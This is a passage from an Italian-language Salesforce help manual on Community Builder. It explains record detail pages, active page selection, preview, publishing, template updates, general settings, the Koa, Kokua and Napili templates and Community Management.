# <span id="page-3216-0"></span>Visualizzazione dei dettagli dei record nella propria comunità

Visualizzare i dettagli dei record dalla pagina dei dettagli dei record generica, oppure creare pagine dei dettagli dei record personalizzate.



Nota: per utilizzare questa funzionalità è necessario aggiornare il modello della comunità alla versione Winter '16.

Napili supporta una pagina dei dettagli dei record che si può utilizzare direttamente, senza alcuna configurazione. Tutti gli oggetti della comunità senza una pagina dei dettagli del record preassegnata utilizzano questa pagina generica, denominata pagina dei dettagli del record. Si immagini ad esempio una situazione in cui un utente visualizza la pagina dei dettagli di un caso (che utilizza un layout dei dettagli del caso preassegnato) e fa clic su un referente nei record correlati. Se non è stata creata una pagina dei dettagli del record personalizzata per i referenti, le informazioni del referente vengono visualizzate utilizzando la pagina dei dettagli del record generica. La pagina dei dettagli del record utilizza i componenti Lightning Intestazione record e Informazioni record per visualizzare i dati dei record.

- **• Intestazione record**: visualizza il nome e le evidenziazioni del record e i pulsanti per modificarlo ed eliminarlo.
- **• Informazioni record**: visualizza tutti i dettagli del record, compresi i record correlati e il feed del record. Consente inoltre agli utenti di creare nuovi record correlati e di inviare post al feed del record.

Se lo si desidera, è possibile creare pagine dei dettagli dei record personalizzate per account, referenti, casi, operazioni, eventi e oggetti personalizzati.

- **1.** [Creare una nuova pagina dei dettagli dei dati](#page-3207-0) nel Generatore di comunità e scegliere un oggetto supportato.
- **2.** Aggiungere alla pagina i componenti Intestazione record e Informazioni record e configurare le proprietà dei componenti dall'Editor delle proprietà sulla destra.
- **3.** Fare clic su per accedere a Gestione pagine nelle impostazioni del Generatore di comunità, quindi [selezionare la pagina personalizzata come pagina attiva](#page-3218-0) per l'oggetto.
- **4.** Pubblicare le modifiche.

Nota: Se la comunità è attiva, le modifiche alle voci del menu di navigazione verranno immediatamente visualizzate ai membri della comunità.

Esempio: pagina dei dettagli del record di un oggetto personalizzato con i componenti Intestazione record (1) e Informazioni record (2).

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità" OPPURE campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito



- **•** Alcuni oggetti hanno pagine dei dettagli del record attive e preassegnate per visualizzare i dati dei record (ad esempio i casi). È possibile controllare le pagine e le assegnazioni disponibili per ogni oggetto nelle impostazioni del Generatore di comunità, in Gestione pagine.
- **•** Gli oggetti non supportati (ad esempio i lead e le opportunità) non vengono esclusi dagli elenchi correlati. Quando un utente seleziona un record per un oggetto non supportato, per visualizzare i dati del record viene utilizzata la pagina dei dettagli del record generica. Quando un utente espande un elenco di record correlati, per visualizzare l'elenco viene utilizzata la pagina Elenco record correlati generica.
- **•** Gli oggetti privi di pagine dei dettagli del record preassegnate utilizzano la pagina dei dettagli del record generica. Se si modifica il layout o la configurazione della pagina dei dettagli del record, verificare di avere tenuto conto di tutti gli oggetti che utilizzano quel layout di pagina.
- **•** Gli utenti che non dispongono della licenza, del profilo e delle autorizzazioni necessarie non possono accedere ai dati dei record.
- **•** Gli utenti che dispongono delle autorizzazioni necessarie possono creare record dagli elenchi correlati e modificare ed eliminare il record dall'intestazione record. Queste azioni non sono supportate sui dispositivi mobili.
- **•** I layout di pagina per ogni oggetto in Salesforce determinano i campi che vengono visualizzati nel componente Informazioni record, mentre i campi nel layout Riquadro evidenziazioni determinano ciò che viene visualizzato nel componente Intestazione record. Questa funzionalità include il supporto dei tipi di record.
- **•** È necessario abilitare i feed nei record di Salesforce per consentire agli utenti di inviarvi post nelle comunità.
- **•** La pagina dei dettagli del record, il componente Intestazione record e il componente Informazioni record non sono disponibili nei modelli Koa e Kokua.

VEDERE ANCHE:

[https://help.salesforce.com//help/pdfs/en/community\\_templates.pdf](https://help.salesforce.com//help/pdfs/en/community_templates.pdf)

# <span id="page-3218-0"></span>Gestione delle pagine attive della comunità nei modelli

Visualizzare e selezionare le pagine attive per ogni oggetto e tipo di pagina nelle comunità create con i modelli Koa, Kokua e Napili.

Importante: questa funzionalità è disponibile solo nelle comunità che utilizzano la versione Winter '16 dei modelli Koa, Kokua e Napili.

È possibile creare più pagine personalizzate con lo stesso fine, ma può essere attiva una sola pagina alla volta. Ad esempio, è possibile creare più pagine dei dettagli di un caso e selezionare l'ultima versione come pagina attiva nella propria comunità. In questo modo, viene automaticamente disattivata la pagina dei dettagli del caso predefinita nel modello. La selezione della pagina attiva può essere modificata in qualsiasi momento.

- **1.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **2.** Fare clic su  $\bullet$  a sinistra, quindi selezionare Gestione pagine.
- **3.** Utilizzare il menu a discesa nella colonna Pagina attiva per selezionare una pagina attiva diversa per l'oggetto o il tipo di pagina.

L'elenco di pagine contiene sia le pagine predefinite sia quelle personalizzate.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"



**4.**

Visualizzare in anteprima le modifiche, quindi fare clic su **putificial** per rendere le modifiche effettive nella comunità.

Le pagine inattive restano disponibili per l'uso nella comunità a meno che vengano eliminate. Per visualizzare il proprio elenco di pagine inattive, fare clic sul menu a discesa **Pagina** nella barra degli strumenti del Generatore di comunità.

# <span id="page-3219-0"></span>Anteprima della comunità con Generatore di comunità

È possibile visualizzare in anteprima l'aspetto della propria comunità in una finestra del browser desktop e sui dispositivi mobili.

L'opzione di anteprima del Generatore di comunità consente di visualizzare quale sarà l'aspetto della comunità live.

**•** Per visualizzare in anteprima la comunità in una finestra del browser, fare clic su **Anteprima** nella barra degli strumenti.



**•** Dalla modalità Anteprima, è possibile inoltre scegliere di visualizzare la comunità nella scheda del relativo browser così come la vedrebbe un cliente facendo clic sul pulsante pop-out accanto ad **Anteprima**.



- **•** Utilizzare le opzioni nel menu  $\Box$  per visualizzare in anteprima l'aspetto della comunità sui diversi dispositivi:
	- **–** Per gli smartphone, fare clic su **D Telefono**.
	- **–** Per i tablet, fare clic su **D** Tablet.
	- **–** Per gli schermi di computer desktop, fare clic su
	- **–** Per orientamento orizzontale o verticale su uno smartphone o su un tablet, fare clic su

# ø.

.

### VEDERE ANCHE:

[Panoramica sul Generatore di comunità](#page-3202-0) [Pubblicazione delle personalizzazioni con Generatore di comunità](#page-3220-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

# <span id="page-3220-0"></span>Pubblicazione delle personalizzazioni con Generatore di comunità

Pubblicare le proprie modifiche in Generatore di comunità per rendere gli aggiornamenti disponibili a tutti gli utenti della propria comunità.



- **1.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **3.** Se lo si desidera, [visualizzare in anteprima la propria comunità](#page-3219-0) per assicurarsi che gli aggiornamenti vengano visualizzati come previsto.
- **4.** Quando si è soddisfatti delle modifiche, fare clic su **Pubblica** nella barra degli strumenti per pubblicarle.

Quando le modifiche vengono rese effettive, si riceverà una notifica via email.

VEDERE ANCHE:

[Panoramica sul Generatore di comunità](#page-3202-0) [Anteprima della comunità con Generatore di comunità](#page-3219-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare, personalizzare o pubblicare una comunità:

**•** "Crea e gestisci comunità"

OPPURE

Campo Utente Site.com Publisher abilitato nella pagina dei dettagli utente

E

Ruolo di amministratore di sito o di Designer assegnato a livello di sito

# <span id="page-3221-0"></span>Aggiornamento del modello della comunità

Utilizzare Generatore di comunità per informazioni su come applicare una nuova versione del modello della propria comunità. L'aggiornamento del modello mantiene l'immagine aziendale corrente, salvando al contempo una copia della comunità con la versione precedente del modello applicata. In questo modo si può disporre delle impostazioni di stile e delle funzionalità più recenti, conservando la possibilità di tornare alla versione del modello precedente.

Prima di aggiornare il modello, è necessario tenere presenti alcuni aspetti:

- **•** Qualsiasi immagine aziendale definita mediante l'Editor dell'immagine aziendale nel Generatore di comunità viene mantenuta.
- **•** La maggior parte delle personalizzazioni e delle proprietà dei componenti non viene mantenuta. Per i modelli Self-Service Koa e Kokua, vengono mantenute anche le impostazioni generali (quali Nome gruppo di categorie, Categoria di livello massimo e Nome società). Per il modello Napili, vengono mantenute le definizioni degli argomenti.
- **•** Gli aggiornamenti dei modelli per le comunità che utilizzano il modello Schede Salesforce + Visualforce non sono gestiti dal Generatore di comunità.
- **•** L'URL della pagina iniziale della comunità viene conservato automaticamente senza che sia necessaria alcuna configurazione. Gli utenti vengono indirizzati in modo trasparente alla nuova pagina iniziale quando accedono alla comunità.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per aggiornare il modello

- **•** "Crea e gestisci comunità"
- **•** Quando viene eseguito l'aggiornamento, la versione precedente della comunità viene salvata con un URL pagina iniziale univoco. Per ripristinare la precedente versione del modello della propria comunità, impostare manualmente la pagina iniziale su questo URL in Configurazione del sito in Site.com Studio.

Quando diventa disponibile un aggiornamento del modello, viene visualizzata un'icona di notifica rossa sull'icona Impostazioni del Generatore di comunità. Non è necessario applicare un aggiornamento quando diventa disponibile; lo si può fare quando lo si desidera.



- **1.** Da Gestione comunità, fare clic sul menu Gestione comunità nell'intestazione globale, quindi selezionare **Vai a Generatore di comunità**.
- **2.** Fare clic sull'icona di notifica rossa visualizzata sull'icona Impostazioni.
- **3.** In Impostazioni, fare clic su Aggiornamenti.
- **4.** Fare clic su Aggiorna per aggiornare il modello alla nuova versione, quindi confermare l'aggiornamento quando richiesto.
- **5.** Controllare tutte le pagine dalla comunità per verificare che l'immagine aziendale e gli stili siano come previsto.

**6.** [Pubblicare la comunità](#page-3220-0) per applicare gli aggiornamenti del modello.

### VEDERE ANCHE:

[Gestione delle impostazioni generali della comunità](#page-3222-0) [Panoramica sul Generatore di comunità](#page-3202-0)

# Considerazioni sulla modifica del modello di comunità

La modifica del modello di comunità ha effetto sulla navigazione, l'immagine aziendale e le personalizzazioni della comunità.

- **•** I dati degli oggetti Salesforce vengono mantenuti, mentre l'immagine aziendale e le personalizzazioni dei componenti non vengono mantenuti. Sarà necessario rieseguire tutte le personalizzazioni.
- **•** Passando da un modello all'altro si aggiorna la navigazione in Gestione comunità. Per visualizzare tutte le opzioni disponibili in Gestione comunità, indipendentemente dalla selezione del modello, selezionare **Amministrazione** > **Preferenze** > **Mostra tutte le impostazioni in Gestione comunità**.
- **•** L'URL della comunità cambia quando si passa da un modello Schede Salesforce + Visualforce a un modello del Generatore di comunità o viceversa. Ad esempio, nei modelli basati sul Generatore di comunità viene aggiunto */s* all'URL. Assicurarsi di aggiornare eventuali link alla comunità con il nuovo URL.

Per ulteriori informazioni sull'utilizzo dei modelli Kokua, Koa e Napili, vedere la [Guida all'implementazione di Modelli di comunità per](https://help.salesforce.com/help/doc/en/community_templates.pdf) [Self-Service](https://help.salesforce.com/help/doc/en/community_templates.pdf).

<span id="page-3222-0"></span>Per ulteriori informazioni sull'uso del modello Aloha, vedere [Getting Started with the Aloha Community Template for Salesforce Identity](https://na1.salesforce.com/help/doc/en/salesforce_community_identity_templates.pdf).

# Gestione delle impostazioni generali della comunità

Utilizzare la pagina Impostazioni generali del Generatore di comunità per tenere traccia del modello che si sta utilizzando, dello stato della comunità e del profilo assegnato agli utenti guest. Se si sta utilizzando il modello Napili, è possibile accedere con facilità alle impostazioni degli argomenti di navigazione e in primo piano.

Queste impostazioni generali della comunità possono essere gestite dal Generatore di comunità quando si utilizzano i modelli di comunità preconfigurati forniti da Salesforce.

Per accedere alle impostazioni generali, fare clic sull'icona Impostazioni nel Generatore di comunità

, quindi fare clic su **Generali**.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare le impostazioni generali

**•** "Crea e gestisci comunità"



Le impostazioni generali comprendono:

#### **• Modello comunità**

Visualizza il nome e la versione del modello utilizzato dalla propria comunità.

#### **• Stato sito**

Indica se la comunità è pubblicata. Se lo è, fare clic sul link per aprire la comunità live in una finestra del browser separata.

#### **• Profilo utente guest**

Mostra il profilo utente assegnato agli utenti guest. Facendo clic sul link, viene visualizzata la pagina Profilo in Imposta, da dove è possibile modificare le impostazioni per questo profilo, ad esempio quali schede sono visibili e le autorizzazioni che vengono concesse all'utente guest. Per maggiori informazioni sulla configurazione del profilo utente guest, vedere Configurazione del profilo utente guest per gli utenti non autenticati nella [Guida all'implementazione di Modelli di comunità per Self-Service](https://help.salesforce.com/help/pdfs/en/community_templates.pdf).

### **• Imposta Argomenti di navigazione** (solo modello Napili)

Fare clic sul link per visualizzare Gestione comunità dove è possibile [definire gli argomenti da utilizzare per la navigazione.](#page-3245-0)

**• Imposta argomenti in primo piano** (solo modello Napili)

Fare clic sul link per visualizzare Gestione comunità e [definire gli argomenti in primo piano](#page-3246-0).

#### **• Nascondi la regione intestazione e la navigazione** (solo Napili versione Winter '16)

Selezionare questa opzione per nascondere l'intestazione predefinita della propria comunità e sostituirla. La selezione di questa opzione nasconde l'immagine predefinita dell'intestazione, la casella di ricerca, il menu della comunità e il menu di navigazione dei profili utente in tutte le pagine della comunità.



Suggerimento: Se si sceglie di nascondere l'intestazione, valutare la possibilità di sostituire alcune delle funzionalità nascoste con componenti personalizzati. Ad esempio, è possibile creare un menu di navigazione personalizzato per sostituire la navigazione predefinita della comunità e aggiungerlo alle regioni intestazione sopra e sotto l'intestazione predefinita.

# Modelli di Comunità

# Modello Comunità da utilizzare

I modelli Comunità consentono di creare in modo semplice e rapido una comunità self-service che offre ai clienti la medesima esperienza grafica e di funzionamento a prescindere dal dispositivo utilizzato (tablet, dispositivo mobile o computer desktop).

I clienti desiderano poter interagire facilmente con la società, ovunque si trovino e in qualsiasi momento. Una comunità Self-Service offre ai clienti un modo semplice per accedere alle informazioni necessarie. Con le comunità create a partire dai modelli Koa o Kokua, i clienti possono cercare le informazioni utilizzando articoli di Knowledge e, se necessario, contattare l'assistenza. In una comunità creata sul modello Napili, i clienti possono cercare articoli, porre domande e ottenere risposte in crowdsourcing dalla comunità. Se non trovano le informazioni desiderate, possono contattare l'assistenza senza dover eseguire l'accesso. I modelli Self-Service consentono di estendere la comunità a più dispositivi diversi, garantendo ogni volta un'esperienza utente uniforme.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



# **Kokua**

Koa

# **Napili**

Una procedura guidata illustra i passaggi per la selezione di un modello e l'impostazione iniziale delle categorie di dati o degli argomenti (a seconda del modello utilizzato).

- **•** Kokua è un modello Self-Service ricco di immagini che presenta agli utenti gli articoli Knowledge organizzati per categorie di dati. Gli utenti possono anche inviare casi per ottenere assistenza dagli agenti.
- **•** Koa è un modello Self-Service basato su testo e ottimizzato per i dispositivi mobili. Consente agli utenti di cercare e visualizzare gli articoli per rappresentazioni testuali di categorie di dati e di contattare l'assistenza quando non riescono a trovare quello che cercano.
- **•** Napili è un potente modello per le comunità di assistenza che consente ai clienti di inviare domande alla comunità e di cercare e visualizzare articoli. Se non trovano le informazioni desiderate, i clienti possono contattare un agente dell'assistenza.

Ogni modello genera una comunità basata su un'applicazione a pagina singola, ovvero un'app Web che carica una singola pagina HTML. A differenza di un sito Web classico, formato da più pagine in cui l'utente naviga, un'applicazione a pagina singola è composta da una serie di pagine secondarie, utilizzate per aggiornare dinamicamente la pagina quando l'utente interagisce con la pagina stessa.

Il Generatore di comunità consente di creare con estrema facilità un'applicazione a pagina singola che visualizza la comunità. È sufficiente modificare alcuni componenti per includere informazioni sulla comunità e aggiungere immagini per diffondere la propria immagine aziendale: il tutto senza scrivere una riga di codice.

Il Generatore di comunità utilizza Site.com Studio per consentire la creazione di versioni della comunità in lingue diverse. In più, dal momento che tutte le lingue vengono gestite all'interno della comunità, non è necessario creare e gestire una comunità separata per ogni lingua.

VEDERE ANCHE:

[Creazione di comunità](#page-3126-0) [Configurazione e personalizzazione delle pagine della comunità](#page-4599-0)

# Gestione comunità

# Collaborazione tra responsabili, moderatori e amministratori delle comunità

# Gestione della comunità

Gestione comunità è lo strumento che consente di configurare e monitorare la propria comunità. Gli amministratori possono gestire le informazioni di configurazione di base, tra cui l'appartenenza e l'immagine aziendale. I responsabili delle comunità possono visualizzare i cruscotti digitali sui gruppi, i membri, l'attività del feed e l'utilizzo delle licenze, nonché per gestire il sistema di reputazione della comunità. I moderatori possono visualizzare gli elementi segnalati per la revisione.

È possibile personalizzare la propria comunità in qualsiasi momento, ma se si prevede di apportare modifiche di una certa entità, è consigliabile disattivare prima la comunità.

Importante: Le opzioni disponibili nella pagina Gestione comunità si basano sulle selezioni, autorizzazioni e preferenze del modello di comunità in uso. Ad esempio, se la propria comunità non utilizza gli argomenti, il nodo Argomenti non appare. Alcune delle opzioni dell'elenco che segue possono non essere valide per una comunità specifica. Per visualizzare tutti i nodi, accedere ad **Amministrazione** > **Preferenze** e selezionare **Mostra tutte le impostazioni in Gestione comunità**.

#### **Pagina iniziale**

- **•** Visualizzare il cruscotto digitale della pagina iniziale della comunità. Se nella pagina iniziale è ancora presente il messaggio che richiede di installare i cruscotti digitali di Comunità Salesforce, significa che l'amministratore non ha ancora mappato un cruscotto digitale.
- **•** Visualizzare in anteprima la comunità o accedere alle impostazioni della comunità in Generatore di comunità, Force.com o Site.com Studio dal menu Gestione comunità nell'intestazione globale.

### **Approfondimenti**

Monitorare l'attività recente e risalire all'origine dell'attività per eseguire ulteriori azioni.

[Gli approfondimenti sono impostati dall'amministratore.](#page-3261-0) Se il menu Approfondimenti non appare, significa che l'amministratore non ha mappato gli approfondimenti per la comunità.

### **Cruscotti digitali**

Visualizzare i cruscotti digitali e monitorare le informazioni su gruppi, membri, attività del feed, moderazione, argomenti e uso della licenza per la comunità.

[I cruscotti digitali sono impostati dall'amministratore.](#page-3256-0) Se il menu Cruscotti digitali non appare, significa che l'amministratore non ha mappato cruscotti digitali per la comunità.

#### **Moderazione**

Visualizzare un elenco di post, commenti e file segnalati dai membri della comunità per la revisione. È anche possibile impostare regole di moderazione per la comunità.

[La moderazione è impostata dall'amministratore.](#page-3234-0) Se il menu Moderazione non appare, significa che l'amministratore non ha abilitato i membri per la segnalazione dei contenuti.

Per moderare post e commenti segnalati in Gestione comunità, è necessaria l'autorizzazione "Modera feed comunità". Per moderare i file segnalati, è necessaria l'autorizzazione "Modera file comunità".

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per accedere alla pagina Gestione comunità:

- **•** "Gestisci comunità" O "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

Per personalizzare le impostazioni di amministrazione o utilizzare il Generatore di comunità:

- **•** "Crea e imposta comunità"
- **•** ED essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere

### **Argomenti**

Creare un menu di navigazione e presentare gli argomenti più popolari nella comunità.

Gli [argomenti di navigazione](#page-3245-0) e gli [argomenti in primo piano](#page-3246-0) vengono impostati dall'amministratore o, nel caso dei modelli self-service, sono abilitati per impostazione predefinita. Se il menu Argomenti non appare, significa che la comunità non utilizza Argomenti.

### **Consigli**

I consigli possono essere utili per favorire la partecipazione nella comunità. È possibile impostarli per incoraggiare gli utenti a guardare video, partecipare a corsi di formazione e altro.

[I consigli sono impostati dall'amministratore.](#page-3248-0) Se il menu Consigli non appare, significa che l'amministratore non lo ha impostato.

#### **Reputazione**

Impostare i livelli di reputazione e i punti per premiare i membri per la loro attività nel feed della comunità.

[La reputazione è impostata dall'amministratore.](#page-3250-0) Se il menu Reputazione non appare, significa che l'amministratore non lo ha abilitato.

#### **Amministrazione**

Nella pagina Amministrazione è possibile aggiornare l'impostazione di base della comunità, ad esempio:

- **• [Membri](#page-3129-0)**—Aggiungere o rimuovere i membri in base ai profili o gli insiemi di autorizzazioni.
